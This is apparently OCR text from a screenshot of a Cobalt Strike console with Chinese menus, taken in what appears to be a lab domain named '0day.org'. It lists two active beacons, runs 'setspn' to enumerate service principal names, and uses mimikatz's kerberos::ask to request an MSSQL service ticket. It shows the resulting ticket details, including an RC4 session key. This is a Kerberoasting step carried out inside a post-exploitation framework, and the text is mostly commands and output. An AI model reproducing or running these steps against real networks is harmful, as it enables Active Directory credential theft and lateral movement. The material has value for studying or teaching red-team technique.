 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内... 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.16... 192.16... cs lenovo YJB 8022... 24956 76ms Interactive
192.16... 192.16... cs jack PC-JACK-0DAY 4444... 3808 x64 32ms Interactive
事件日志 X Beacon 192.168.3.52@24956 X Beacon 192.168.3.62@3808 X
RestrictedKrbHost/PC-MARY-0DAY.0day.org
HOST/PC-MARY-0DAY.0day.org powershell setspn -T 0day.org -q */*
发现存在 SPN!
[12/05 16:36:43] beacon> mimikatz kerberos::ask /target:MSSQLSvc/Srv-DB-0day.0day.org:1433
[12/05 16:36:43] [*] Tasked beacon to run mimikatz's kerberos::ask /target:MSSQLSvc/Srv-DB-0day.0day.org:
1433 command
[12/05 16:36:43] [+] host called home, sent: 788079 bytes
[12/05 16:36:44] [+] received output:
Asking for: MSSQLSvc/Srv-DB-0day.0day.org:1433
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2024/12/5 16:16:49 ; 2024/12/6 0:06:53 ; 2024/12/12 14:06:53
Service Name (02) : MSSQLSvc ; Srv-DB-0day.0day.org:1433 ; @ 0DAY.ORG
Target Name (02) : MSSQLSvc ; Srv-DB-0day.0day.org:1433 ; @ 0DAY.ORG
Client Name (01) : jack ; @ 0DAY.ORG
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
12fe13ec4fc4df3967461b88bf3ef817
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
[PC-JACK-0DAY] - x64 | jack | 3808 - x64 | Parent 24956 last:32ms
beacon>